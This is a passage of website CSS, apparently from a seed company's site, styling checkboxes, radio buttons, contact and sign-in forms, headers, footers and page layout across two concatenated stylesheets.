    background-position: 0 -16px;
}
input[type=checkbox].css-checkbox.lrg + label.labelChekbox.lrg {
	padding-left:22px;
    height:20px; 
	display:inline-block;
	line-height:20px;
	background-repeat:no-repeat;
	background-position: 0 0;
	font-size:15px;
	vertical-align:middle;
    cursor:pointer;
}

input[type=checkbox].css-checkbox.lrg:checked + label.labelChekbox.lrg{

    background-position: 0 -20px;
}


input[type=checkbox].css-checkbox + label.green, input[type=checkbox].css-checkbox + label.green.clr,
input[type=checkbox].css-checkbox + label.red, input[type=checkbox].css-checkbox + label.red.clr,
input[type=checkbox].css-checkbox + label.blue, input[type=checkbox].css-checkbox + label.blue.clr,
input[type=checkbox].css-checkbox + label.pink, input[type=checkbox].css-checkbox + label.pink.clr,
input[type=checkbox].css-checkbox + label.yellow, input[type=checkbox].css-checkbox + label.yellow.clr,
input[type=checkbox].css-checkbox + label.white, input[type=checkbox].css-checkbox + label.white.clr,
input[type=checkbox].css-checkbox + label.orange, input[type=checkbox].css-checkbox + label.orange.clr,
input[type=checkbox].css-checkbox + label.lavender, input[type=checkbox].css-checkbox + label.lavender.clr,
input[type=checkbox].css-checkbox + label.purple, input[type=checkbox].css-checkbox + label.purple.clr,
input[type=checkbox].css-checkbox + label.rose, input[type=checkbox].css-checkbox + label.rose.clr
{
	padding-left:31px;
	height:26px; 
	display:inline-block;
	line-height:26px;
	background-repeat:no-repeat;
	background-position: 0 0;
	font-size:26px;
	vertical-align:middle;
	cursor:pointer;
	margin-bottom: 8px;
}

input[type=checkbox].css-checkbox:checked + label.green, input[type=checkbox].css-checkbox + label.green.chk,
input[type=checkbox].css-checkbox:checked + label.red, input[type=checkbox].css-checkbox + label.red.chk,
input[type=checkbox].css-checkbox:checked + label.blue, input[type=checkbox].css-checkbox + label.blue.chk,
input[type=checkbox].css-checkbox:checked + label.pink, input[type=checkbox].css-checkbox + label.pink.chk,
input[type=checkbox].css-checkbox:checked + label.yellow, input[type=checkbox].css-checkbox + label.yellow.chk,
input[type=checkbox].css-checkbox:checked + label.white, input[type=checkbox].css-checkbox + label.white.chk,
input[type=checkbox].css-checkbox:checked + label.orange, input[type=checkbox].css-checkbox + label.orange.chk,
input[type=checkbox].css-checkbox:checked + label.lavender, input[type=checkbox].css-checkbox + label.lavender.chk,
input[type=checkbox].css-checkbox:checked + label.purple, input[type=checkbox].css-checkbox + label.purple.chk,
input[type=checkbox].css-checkbox:checked + label.rose, input[type=checkbox].css-checkbox + label.rose.chk {
	background-position: 0 -26px;
}
label.green {
	background-image:url(../images/colors/green.png);
	-webkit-touch-callout: none;
	-webkit-user-select: none;
	-khtml-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
}
label.red {
	background-image:url(../images/colors/red.png);
	-webkit-touch-callout: none;
	-webkit-user-select: none;
	-khtml-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
}
label.blue {
	background-image:url(../images/colors/lightblue.png);
	-webkit-touch-callout: none;
	-webkit-user-select: none;
	-khtml-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
}
label.pink {
	background-image:url(../images/colors/pink.png);
	-webkit-touch-callout: none;
	-webkit-user-select: none;
	-khtml-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
}
label.yellow {
	background-image:url(../images/colors/yellow.png);
	-webkit-touch-callout: none;
	-webkit-user-select: none;
	-khtml-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
}

label.white {
	background-image:url(../images/colors/white.png);
	-webkit-touch-callout: none;
	-webkit-user-select: none;
	-khtml-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
}

label.orange {
	background-image:url(../images/colors/orange.png);
	-webkit-touch-callout: none;
	-webkit-user-select: none;
	-khtml-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
}

label.lavender {
	background-image:url(../images/colors/lavender.png);
	-webkit-touch-callout: none;
	-webkit-user-select: none;
	-khtml-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
}

label.purple {
	background-image:url(../images/colors/purple.png);
	-webkit-touch-callout: none;
	-webkit-user-select: none;
	-khtml-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
}

label.rose {
	background-image:url(../images/colors/rose.png);
	-webkit-touch-callout: none;
	-webkit-user-select: none;
	-khtml-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
}

/* End */

/* Radio Btn */

input[type=radio].css-checkbox {
	position:absolute; z-index:-1000; top:-1000px; overflow: hidden; clip: rect(0 0 0 0); height:1px; width:1px; margin:-1px; padding:0; border:0;
}
input[type=radio].css-checkbox + label.css-labelRadio, input[type=radio].css-checkbox + label.css-labelRadio.clr {
	padding-left:21px;
	height:16px; 
	display:inline-block;
	line-height:16px;
	background-repeat:no-repeat;
	background-position: 0 0;
	font-size:16px;
	vertical-align:middle;
	cursor:pointer;
}

input[type=radio].css-checkbox:checked + label.css-labelRadio, input[type=radio].css-checkbox + label.css-labelRadio.chk {
	background-position: 0 -16px;
}
label.css-labelRadio {
	background-image:url(../images/radiobtn.png);
	-webkit-touch-callout: none;
	-webkit-user-select: none;
	-khtml-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
}


/* End */




.Width {
	width:92%;
}



/*   phone  Email   icon   */

.Address {
	background:url(../images/icons/address-icon.png) no-repeat left center;
	color:#666;
	font-size:13px;
	line-height:16px;
	margin-top:5px;
	margin-bottom:10px;
	padding-left:24px;
}
.Address a {
	color:#666;
	
}
.Address a:hover {
	color:#000;
}


.Phone1 {
	background:url(../images/icons/phone-icon.png) no-repeat left center;
	color:#666;
	font-size:13px;
	line-height:14px;
    font-family: 'open_sansbold';
	padding-left:20px;
	letter-spacing:1px;
	margin:5px 0px;
}
.Phone1 a {
	color:#666;
	
}
.Phone1 a:hover {
	color:#000;
}
.Email1 {
	background:url(../images/icons/email-icon.png) no-repeat left center;
	color:#666666;
	font-size:13px;
	line-height:20px;
}
.Email1 a {
	color:#666666;
	padding-left:16px;
}
.Email1 a:hover {
	color:#990000;
}
.Email2 {
	background:url(../images/icons/email-icon.png) no-repeat left center;
	color:#000;
	font-size:14px;
	font-weight:bold;
	float:left;
	line-height:20px;
	margin:0px 20px;
}
.Email2 a {
	color:#000;
	padding-left:16px;
}
.Email2 a:hover {
	color:#990000;
}

.MapBg  {
	margin-bottom:15px;
}
.MapBg img, .MapBg iframe {
	padding:2%;
	width:96%;
	background-color:#fff;
}

/*   End    */

/* Sign In */

.SignInForm input, 
.SignInForm textarea, 
.SignInForm select {
	border:1px solid #ddd;
	
	padding:10px;
	
    box-shadow:none;
	
    -webkit-border-radius:5px;
	-moz-border-radius:5px;
	border-radius:5px;
	width:96%;
	
	margin-bottom:15px;
	margin-top:7px;
}
.SignInCol1 {
	float:left;
	height:33px;
	line-height:33px;
	margin-right:67px;
}
.SignInCol2 {
	float:left;
	height:33px;
	line-height:33px;
	margin-right:65px;	
}
.SignInCol3 {
	float:left;
	height:33px;	
}

/* End */


/*  Contact Wrapper  */

.ContactWrap{
	background-color:#fbfcfc;
	border:1px solid #e6e6e6;
	padding:20px;
	
	margin-bottom:20px;
	
	webkit-border-radius: 3px;
	moz-border-radius: 3px;
	border-radius: 3px;
}
.ContactWrap h3{
	font-family: 'pt_sansbold';
	font-size:20px;
	border-bottom:1px solid #dfddd8;
	padding-bottom:20px;
    margin-bottom:30px;
}
.ContactForm {
	font-size:14px;
	padding:0px 50px 5px;
}
.ContactCol1{
	float:left;
	display:block;
	width:60%;
	padding:10px 15px;
	display:block;
	background-color:#fff;
	  -webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
		box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.20);
    -moz-box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.20);
    -webkit-box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.20);
}
.ContactCol2{
	float:right;
	display:block;
	width:32%;
	padding:10px;
	display:block;
	background-color:#fff;
	  -webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
		box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.20);
    -moz-box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.20);
    -webkit-box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.20);
}
.ContactCol1 h3{
	text-transform:uppercase;
	text-align:left;
	font-size:28px;
	line-height:35px;
	color:#246797;
	 font-family: 'AvantGardeMdBTMedium';
	 letter-spacing:1px;
	 margin-bottom:15px;
}
.ContactCol2 h3{
	text-transform:uppercase;
	text-align:left;
	font-size:24px;
	line-height:30px;
	color:#246797;
	 font-family: 'AvantGardeMdBTMedium';
	 letter-spacing:1px;
	 margin-bottom:15px;
}
.ContactCol1 h6{
	font-size:14px;
	line-height:18px;
	 color:#1e76a6;
}
.ContactCol1Left{
	width:20%;
	float:left;
	padding:5px;
	font-size:14px;
}
.ContactCol1Right{
	width:75%;
	float:right;
	padding:5px;
}
.ContactCol1Right input, 
.ContactCol1Right textarea{
	width:95%;
	background-color:#fafbfb;
	border:1px solid #dddbd4;
	padding:2% 2%;
	color:#333;
	  -webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
	margin-top:10px;
	margin-left:5px;
	font-size:14px;
	box-shadow:none;
}
.ContactCol1Right select{
	width:100%;
	background-color:#fafbfb;
	border:1px solid #dddbd4;
	padding:2% 2%;
	color:#666;
	  -webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
	margin-top:10px;
	margin-left:5px;
	font-size:14px;
	box-shadow:none;
}
.ContactCol1Left p{
	margin:10px 0px 10px 0px;
	text-align:left;
	line-height:25px;
}

.ContactCol1Right .Button4 {
	float:right;
	
}

.SecurityCode {
	margin-top:15px;
}
.SecurityCode input{
	width:65%;
	float:right;
	margin-left:10;
	margin-top:0px;
	padding:12px 10px;
}
.SecurityCode img{
	float:left;
	margin-left:5px;
}
.PhoneInput input {
	width:240px !important;
}
.ContactForm input[type=radio] {
	width:auto !important;
	float:none !important;
	margin-right:10px;
}


.SerachBog{
	width:262px;
	background:#fafbfb;
	height: 40px;
	margin:0px auto;
	margin-bottom:25px;
	border-radius: 5px;
	border:1px solid #e0e0e0;
}
.SerachBog i {
    float: right;
    margin-right: 10px;
    margin-top: 10px;
    color: #D4D3CD;
    font-size: 18px;
}

.SerachBog input {
    float: left;
    border: medium none;
    box-shadow: none;
    width: 82%;
    font-size: 14px;
    font-family: "pt_sansregular";
    padding: 8px;
    margin-top: 3px;
	background-color:#fafbfb;
}

.SignupWrap{
	padding:0px 15px;
}
.SignupWrap h4{
	font-size:18px;
	color:#565249;
	 font-family: 'pt_sansbold';
	 margin-top:5px;
	 margin-bottom:15px;
}
.SignupWrap .EmailBox{
	margin:0px;
	
}
.SignupWrap .EmailBox input{
	color:#000;
}
.SignupWrap .Button4{
	float:right;
	margin-top:10px;
}
.SignupWrap .Button4 a{
	padding:0px 32px;
	line-height:43px;
}
.SignupWrap .Button4 i{
	padding-left:5px;
}
.SignupWrapDetail{
	border:1px solid #e6e6e6;
	padding:9px;
}
.SignupWrapDetailBG{
	background:url(../images/bg/filter-opt-bg.gif) repeat;
	padding:19px 16px;
}
.SignupLeft{
	width:38%;
	float:left;
}
.SignupLeft h3{
	 font-family: 'pt_sansbold';
	 color:#565249;
	
}
.SignupRight{
	float:right;
	width:60%;
}

.SignupRight .EmailBox{
	border:1px solid #cdcac0;
	width:300px;
	margin:8px 8px 0px 0px;
	height:44px;
}

.SignupRight .Button4{
	margin-top:12px;
	line-height:40px;
}
.SignupRight .Button4 a{
	padding:0px 32px;
}
.SignupRight .Button4 a i{
	padding-left:5px;
}

/*  End  */



--- FILE ---
content_type: text/css
request_url: https://roundstoneseed.com/themes/roundstone/css/common-layout.css
body_size: 7049
content:
@charset "utf-8";
/* CSS Document */


/*  em, strong, button,  */

html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, img, ins, kbd, q, s, samp,
small, strike, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed, 
figure, figcaption, footer, header, hgroup, 
menu, nav, output, ruby, section, summary,
time, mark, audio, video {
	margin: 0;
	padding: 0;
	border: 0;
	font-size: 100%;
	font: inherit;
	/*vertical-align: baseline;*/
}
/* HTML5 display-role reset for older browsers */
article, aside, details, figcaption, figure, 
footer, header, hgroup, menu, nav, section {
	display: block;
}
body {
	line-height: 1;
}
ol{
	list-style:decimal;
	margin-left:20px;		
}
ul {
	list-style: none;
}
blockquote, q {
	quotes: none;
}
blockquote:before, blockquote:after,
q:before, q:after {
	content: '';
	content: none;
}
table {
	border-collapse: collapse;
	border-spacing: 0;
}

/* END RESET */


/* FONT STYLES*/

body{
	background: url(//roundstoneseed.com/img/new_background.jpg) repeat;
	font-family: 'pt_sansregular';
	color:#565249;
	font-size:14px !important;
	line-height:24px;
}

/* FIX */
.MainWrapper {
	margin: 0 auto;
	width:1120px;
}
.MainPage {
	margin: 0 auto;
	width:1120px;
	background-color:#FFF;
	
	padding:0px 0px 15px 0px;
	
			border-radius: 0px 0px 5px 5px;
	   -moz-border-radius: 0px 0px 5px 5px;
	-webkit-border-radius: 0px 0px 5px 5px;
	
	/*-webkit-box-shadow: 0px 5px 5px 0px rgba(0,0,0,0.15);
	   -moz-box-shadow: 0px 5px 5px 0px rgba(0,0,0,0.15);
			box-shadow: 0px 5px 5px 0px rgba(0,0,0,0.15);*/
			
			-webkit-box-shadow: 0px 0px 10px 0px rgba(0,0,0,0.25);
			   -moz-box-shadow: 0px 0px 10px 0px rgba(0,0,0,0.25);
    				box-shadow: 0px 0px 10px 0px rgba(0,0,0,0.25);
	
}
/* END FIX */

/* TOP */
.TopWrapper {
	width:1120px;
	margin:0 auto;
}
.container_top {
	background: #f2f2f2;
}
.TopLeft {
	float:left;
	line-height:45px;
	color:#fff;
}
.TopLeft a i {
	font-size:11px;
}
.TopLeft a {
	color:#fff;
}
.TopLeft a:hover {
	color:#879D5D;
}
.TopRight {
	float:right;
	line-height:45px;
}
.TopPhone{
	position: relative;
	display:block;
	float:left;
	color:#FFF;
	height:45px;
	line-height:45px;
}
.TopPhone i {
	font-size:20px;
	width:20px;
	height:20px;
	position: absolute;
	top: 15px;
	left: -22px;
}
.TopContact{
	position: relative;
	display:block;
	float:left;
	color:#FFF;
	height:45px;
	line-height:45px;
	margin:0px 10px 0px 50px;
}
.TopContact a {
	color:#FFF;
}
.TopContact a:hover {
	color:#879D5D;
}
.TopContact i {
	font-size:20px;
	width:20px;
	height:20px;
	position: absolute;
	top: 13px;
	left: -27px;
}
.TopLiveChat{
	position: relative;
	display:block;
	float:left;
	color:#FFF;
	height:45px;
	line-height:45px;
	margin:0px 0px 0px 40px;
}
.TopLiveChat a {
	color:#FFF;
}
.TopLiveChat a:hover {
	color:#879D5D;
}
.TopLiveChat i {
	font-size:20px;
	width:20px;
	height:20px;
	position: absolute;
	top: 13px;
	left: -27px;
}
.TopMainWrapper {
	width:1120px;
	margin:0 auto;
}
.Logo[role="Logo1"]{
	float:right;
}
.Logo {
	float:left;
	display:block;
	
}
.Logo h1 a {
	display:block;
	
	height:163px;
	/*background:url(../images/roundstone-logo.png) no-repeat left top;*/
	text-indent:-999999px;
}
.LogoAndLinkWrap{
	width:680px;
}
.WebIcon{
	float:left;
	width:200px;
	margin-top:40px;
	position:relative;
	margin-left:18px;
}
.WebIcon a{
	text-decoration:underline;
	 font-family: 'pt_sansregular';
	 font-size:16px;
}
.WebIcon i{
	position:absolute;
	width:12px;
	height:12px;
	left:-18px;
	top:5px;
}

.TopCartBg {
	background:url(../images/bg/top-cart-bg.gif) repeat-x;
	height:58px;
	border-bottom:2px solid #FFF;
	border-left:2px solid #FFF;
	border-right:2px solid #FFF;
	
	-webkit-box-shadow: 0px 10px 5px 0px rgba(0,0,0,0.20);
	   -moz-box-shadow: 0px 10px 5px 0px rgba(0,0,0,0.20);
            box-shadow: 0px 10px 5px 0px rgba(0,0,0,0.20);
	
		border-radius: 0px 0px 4px 4px;
   -moz-border-radius: 0px 0px 4px 4px;
	-webkit-border-radius: 0px 0px 4px 4px;
	position: fixed;
	right:0px;
	margin-right: calc((100% - 1120px) / 2);
	z-index:100;

	
}
.TopCartLink {
	float:left;
	width:auto;
	line-height:58px;
	padding:0 15px;
}
.TopCartLink a {
	text-decoration:underline;
	padding-right:10px;
}
.TopCartLink a:hover {
	text-decoration:none;
	color:#879D5D;
}
.TopCartButton {
	float:left;
	margin:15px 10px 0px 0px;	
}

.TopMainRightRow2{
	float:right;
}
.TopSearchMedia {
	display:none;
}
.SerachBox{
	width:320px;
	background:#FFF;
	height:40px;
    float:left;
	margin-top:10px;
	
	-webkit-border-radius: 5px;
	   -moz-border-radius: 5px;
	        border-radius: 5px;
}
.SerachBox i{
	float:left;
	margin-left:10px;
	margin-top:10px;
	color:#d4d3cd;
	font-size:18px;
}
.SerachBox input{
	float:left;
	border:none;
	box-shadow:none;
	width:82%;

    color#857f77;
	font-size:14px;
	font-family: 'pt_sansregular';
	padding:8px;
	margin-top:3px;
}

/*  End  */

/*   Nav   */

.Nav {
	width:auto;
	float:left;
	padding:0;
	/*margin-bottom:18px;*/
}

/*   End   */

/*   Header   */

.Header {
	padding:10px 10px 10px 10px;
	border:1px solid #e6e6e6;
}
.HeaderTextWrp{
	width:980px;
	position:relative;
	margin:0px auto;
    z-index:99999;
}
.HeaderText{
	position:absolute;
	left:0px;
	width:370px;
	height:276px;
	background:rgba(255, 255, 255, 0.8);
	text-align:center;
}
.HeaderText h3{
	font-size:33px;
	color:#141414;
	font-family: 'open_sanssemibold';
	text-transform:uppercase;
	line-height:34px;
	margin-bottom:20px;
	padding-top:70px;
	
}

.InnerHeader{
	background-position:center;
	height:163px;
	position:relative;
}
.InnerHeaderText{
	position:absolute;
	left:0px;
	width:370px;
	height:163px;
	/*background:rgba(255, 255, 255, 0.8);*/
	display:table;
}
.InnerHeadeing{
	display:table-cell;
	vertical-align:middle;
}
.InnerHeadeingBorder{
	border-left:1px solid #7f7f7f;
    padding-left:10px;
}
.InnerHeadeing h3{
	font-size:33px;
	color:#990000;
	font-family: 'open_sanssemibold';
	text-transform:uppercase;
	line-height:34px;
}
.InnerHeadeing h4{
	font-size:16px;
	font-family: 'open_sansregular';	
	color:#141414;
}
.BottomArrow{
	background:url(../images/icons/bottom-arrow.jpg) no-repeat center;
	position:absolute;
	left:50%;
	margin-left:-15.5px;
	bottom:-16px;
	width:31px;
	height:16px;
	
}
/*  End   */

/* Filter Options */
.FilterOptWrapper {
	float:left;
	width:240px;
	border:1px solid #e6e6e6;
	background-color:#fbfcfc;
	margin-left: 15px;
	
	webkit-border-radius: 2px;
	moz-border-radius: 2px;
	border-radius: 2px;
}
.FilterOptWrapper h6 {
	background:url(../images/bg/filter-opt-bg.gif) repeat;
	padding:10px 20px;
	font-size:18px;
}
.FilterOptWrapper p {
	font-family: 'pt_sansbold';
	font-size:16px;
	line-height:20px;
	padding-bottom:10px;
	color:#857f77;
}
.FilterOptWrapper li {
	margin-bottom:15px;
}
.FindSeedsBtnWrap {
	width:119px;
	margin:30px auto 20px;
}
/* Emd */

/* IDX Header */
.HeaderWrapper {
	float:right;
	width:825px;
	/*width:820px;*/
	margin-right: 15px;
	/*margin-right: 5px;*/
}
.HeaderWrapper h1 {
	font-size:30px;
	font-family: 'pt_sansbold';
	padding-bottom:20px;/*30px*/	
	line-height: 32px;
}

/* End */

/*   Contain  Wrapper   */

.IdxContainWrapper {
	width:1120px;
	margin:0 auto;
	padding:10px 0px 0px 0px;
}
.InnerContainWrapper {
	margin:0 auto;
	padding:10px 15px 0px 15px;
}
.InnerContainWrapper h1 {
	font-size:30px; font-weight:normal;
}
.InnerContainWrapper #SubHeading1 h1 {
	font-size:40px; font-weight:normal; line-height:35px;
}
.InnerContainWrapper h2 {
	font-size:28px; font-weight:normal;
}
.InnerContainWrapper h3 {
	font-size:22px; font-weight:normal;
}
.InnerContainWrapper #SubHeading1 h3 {
	font-size:24px; font-weight:normal;
}
.InnerContainWrapper h4 {
	font-size:20px; font-weight:normal;
}
.InnerContainWrapper h5 {
	font-size:18px; font-weight:normal;
}
.InnerContainWrapper h6 {
	font-size:16px; font-weight:normal;
}

/*   End   */

/* IDX Coloumns */

.IdxLeftCol {
	float:left;
	width:450px;
}
.IdxRightCol {
	float:right;
	width:620px;
}
.IdxLeftCol h2 {
	font-size:24px;
	font-family: 'pt_sansbold';
	padding-bottom:20px;	
}
.IdxLeftCol .IdxArticle {
	background:url(../images/dotted-line.png) repeat-x top center scroll;
	padding:20px 0px;	
	clear: both;
}
.IdxLeftCol .IdxArticle h6{
	font-size:16px;
	font-family: 'pt_sansbold';
	padding-bottom:5px;
	color:#1462ac;
}
.IdxLeftCol .IdxArticle p {
	margin:0px
}
.IdxLeftCol .IdxArticle img {
	float:left;
	margin:7px 10px 20px 0px;
}
.IdxRightCol .IdxAboutBox {
	border:1px solid #e6e6e6;
	padding:40px 20px;
	margin-bottom:30px;
	
	webkit-border-radius: 3px;
	moz-border-radius: 3px;
	border-radius: 3px;
}
.IdxRightCol .IdxAboutBox h2 {
	font-size:24px;
	font-family: 'pt_sansbold';
	padding-bottom:10px;
}
.IdxRightCol .IdxAboutBox h6 {
	font-size:18px;
	font-family: 'pt_sansbold';
	padding-bottom:10px;
}
.IdxRightCol .IdxAboutBox p {
	padding-bottom:20px;
}
.IdxRightCol .IdxAboutBox img {
	float:right;
	/*margin:-28px 0px 50px 20px;*/
	margin:0px 0px 10px 20px;
}
.IdxRightCol .IdxTesti {
	border:1px solid #e6e6e6;
	
	webkit-border-radius: 3px;
	moz-border-radius: 3px;
	border-radius: 3px;
}
.IdxRightCol .IdxTesti h3 {
	background:url(../images/bg/filter-opt-bg.gif) repeat;
	padding:10px 20px;
	font-family: 'pt_sansbold';
	font-size:24px;
}
.IdxRightCol .IdxTesti .TestiBox {
	background-color:#fdebcd;
	padding:10px;
	position:relative;
	margin-bottom:45px;
}
.IdxRightCol .IdxTesti .TestiBox img {
	position:absolute;
	bottom:-23px;
	left:0px;
}
.IdxRightCol .IdxTesti .TestiBox span.Name {
	position:absolute;
	display:inline-block;
	height:23px;
	left:35px;
	bottom:-23px;
	font-family: 'pt_sansbold';
	font-size:14px;
}
/* End */

/* Common Section */

.BotLogoWrapper {
	padding:0px 0px 30px 0px;
	border-bottom:1px solid #dddbd4;
}
.BottomLogo {
	float:left;
	height:56px;
}
.BottomCall {
	float:right;
	font-family: 'pt_sansbold';
	font-size:22px;
	margin-top: 34px;
}
.BottomCall span {
	color:#1462ac;
}
.BreadcrumbWrapper {
	width:100%;
	padding-bottom:10px;
	border-bottom:1px solid #dddbd4;
	margin-bottom:10px;
}
.BreadcrumbWrapper li {
	float:left;
	background:none;
	margin-right:0px;
	padding-left:10px;
	color:#1462ac;
	font-weight:bold; 
}
.BreadcrumbWrapper li i{
	margin-left:10px;
}
.BreadcrumbWrapper li a {
	color:#565249;
	font-weight:normal;
}
.BreadcrumbWrapper li a:hover {
	color:#565249;
	text-decoration:underline;
}
.LeftColBox {
	background-color:#fbfcfc;
	border:1px solid #e6e6e6;
	margin-bottom:20px;
	
	
	webkit-border-radius: 2px;
	moz-border-radius: 2px;
	border-radius: 2px;
}
.LeftColBox h6 {
	background:url(../images/bg/filter-opt-bg.gif) repeat;
	padding:10px 20px;
	font-size:18px;
	font-family: 'pt_sansbold';
}
.LeftColBox h5 {
	font-size:16px;
	font-family: 'pt_sansbold';
}
.LeftColBox .Date {
	background:url(../images/left-col-blog-sep.png) repeat-x bottom;
	padding:10px 0px;
	font-size:14px;
	color:#1462ac;
	margin-bottom:20px;
}
.LeftColBox ul li {
	background-image: url(../images/footer-bullet.png);
	background-position: 5px 7px;/*R T*/
	background-repeat: no-repeat;
	margin:0px 0px 5px 0px; /*T R B L*/
	padding:0px 0px 5px 30px;/*T R B L*/
	border-bottom:1px solid #e5e4df;
}
.LeftColBox ul li:last-child {
	border-bottom:0px solid #e5e4df;
}
.LeftColBox ul li a {
	color:#565249;
}
.LeftColBox ul li a:hover {
	color:#1462AC;
}
.CommonRightCol {
	float:right;
	width:780px;
}
.CommonRightCol h1 {
	font-size:30px;
   	font-family: 'pt_sansbold';
	line-height:40px;
	margin-bottom:10px;
}
.CommonRightCol h6 {
	font-size:20px;
	font-family: 'pt_sansbold';
	padding-bottom:15px;
	margin-top:15px;	
}
.CommonRightCol h5 {
	font-size:22px;
   	font-family: 'pt_sansbold';
	line-height:40px;
	margin-bottom:10px;
}
.CommonLeftCol {
	float:left;
	width:280px;
}
.CommonLeftCol .Map {
	padding:10px 10px 5px 10px;
	margin-bottom:20px;
	border:1px solid #e6e6e6;
}
.CommonLeftCol .Map iframe {
	width:100%;
}
.CommonLeftCol ul li{
	background-image:none;
	background-position: 0px;/*R T*/
	background-repeat: no-repeat;
	margin:5px 0px 0px 0px; /*T R B L*/
	padding:0px 0px 5px 0px;/*T R B L*/
	border-bottom:1px solid #e5e4df;
}
.CommonLeftCol ul li:last-child {
	border-bottom:0px solid #e5e4df;
}
.CommonLeftCol ul li .Title {
	display:inline-block;
	width:60px;
	vertical-align:top;
	font-family: 'pt_sansbold';
	font-size:13px;
}
.CommonLeftCol ul li .Disc {
	display:inline-block;
	width:194px;
	vertical-align:top;
	font-size:13px;
}
.CommonLeftCol ul li .Disc a {
	color:#1462ac;
}
.CommonLeftCol ul li .Disc a:hover {
	color:#565249;
}

/* End */

/*   Footer   */

.Footer {
	background:url(../images/bg/footer-bg.png) no-repeat bottom left;
	padding:0px 0px 30px 0px;
}
.FooterWrapper {
	padding:30px 0px 50px 0px;
}
.Footer h3 {
	background:url(../images/dotted-line.png) repeat-x bottom center scroll;
	font-size:20px;
   	font-family: 'pt_sansbold';
	padding-bottom:15px;
	margin-bottom:15px;
}
.Footer li a {
	color:#565249;
}
.Footer li a:hover {
	color:#879D5D;
}

.FooterCol1 {
	float:left;
	display:block;
	width:25%;
    line-height:24px;
}
.FooterCol2 {
	float:left;
	display:block;
	width:15%;
	margin:0px 40px;
}
.FooterCol3 {
	float:left;
	display:block;
	width:23%;
	margin-right:40px;
}
.FooterCol4 {
	float:left;
	display:block;
	width:25%;
}
.FooterColChek1 {
	float:left;
	display:block;
	width:28%;
    line-height:24px;
	padding-right:30px;
	border-right:1px solid #dddbd4;
}
.FooterColChek2 {
	float:left;
	display:block;
	width:30%;
	padding:0px 30px;
	border-right:1px solid #dddbd4;
	/*margin:0px 40px;*/
}
.FooterColChek3 {
	float:left;
	display:block;
	width:28%;
	padding-left:30px;
	/*margin-right:40px;*/
}
.FooterColChek1 h3, .FooterColChek2 h3, .FooterColChek3 h3 {
	background:none;
	font-size:24px;
   	font-family: 'pt_sansbold';
	padding-bottom:15px;
}

.FooterBlog a{
	color:#1462ac;
}
.FooterBlog a:hover{
	color:#879D5D;
}
.FooterBlog .FooterBlogImg img {
	padding:5px;
	margin:5px 5px 5px 0px;
	border:1px solid #e6e6e6;
}
.FooterBottom{
	padding:20px 0px;
	border-bottom:1px solid #dddbd4;
	border-top:1px solid #dddbd4;
	position:relative;
}
.FooterLeft{
	float:left;
}
.FooterLeft a{
	line-height:20px;
}
.FooterRight{
	right:0px;
	top:32px;
	position:absolute;
	width:391px;
	height:45px;
	background-color:#FFF;
}

.EmailBox{
	width:246px;
	background:#fafbfb;
	border:1px solid #dddbd4;
	height:40px;
    float:left;
	margin-top:10px;
	margin-right:10px;
	margin-left: 24px;
	
	-webkit-border-radius: 5px;
	   -moz-border-radius: 5px;
	        border-radius: 5px;
}
.EmailBox i{
	float:left;
	margin-left:10px;
	margin-top:8px;
	color:#f8b443;
	font-size:26px;
}
.EmailBox input{
	float:left;
	border:none;
	box-shadow:none;
	width:70%;
    padding:4px;
    color#857f77;
	font-size:14px;
	font-family: 'pt_sansregular';
	padding:8px;
	margin-top: 3px;
	background-color:transparent !important;
}
.FooterRight .Button4 {
	margin-top:10px;
	line-height: 40px;
}
/*   End   */


/*  SignIn */

.SignInLeft {
	float:left;
	width:560px;
}
.SignInRight {
	float:right;
	width:500px
}
.SignInLeft h1{
	font-size:30px;
   	font-family: 'pt_sansbold';
	line-height:40px;
	margin-bottom:10px;
}
.SigningWrap .SignInForm {
background-color: #f1f1f1;
-webkit-border-radius: 2px;
-moz-border-radius: 2px;
border-radius: 2px;
padding: 20px;
}

.SigningWrap .SignInForm h2 {
	font-size: 20px;
	line-height: 26px;
	color: #565249;
	font-family: 'pt_sansbold';
}

.SigningWrap .SignInForm h2:after {
content: ' ';
display: block;
border-bottom: 1px solid #dfddd8;
margin: 10px 0px 15px;
}
/* End */


/* About Wrapper */
.CommonRightCol .AboutImg img {
	float:right;
	margin: -40px 0px 30px 25px;
}
.CommonRightCol .AboutBigImg img {
	padding:10px;
	margin:10px 10px 10px 0px;
	border:1px solid #e6e6e6;
}
/* End */


/* Help Wrapper */

.HelpLeft {
	float:left;
	width:630px;
}
.HelpRight {
	float:right;
	width:440px
}
.HelpLeft h5{
	font-size:22px;
   	font-family: 'pt_sansbold';
	line-height:40px;
	margin-bottom:10px;
}
.HelpRight .HelpPic img {
	padding:10px 10px 10px 10px;
	margin:10px 10px 10px 10px;
	border:1px solid #e6e6e6;
}
.HelpContactBox {
	background-color:#fbfcfc;
	border:1px solid #e6e6e6;
	
	webkit-border-radius: 2px;
	moz-border-radius: 2px;
	border-radius: 2px;
}
.HelpContactBox h6 {
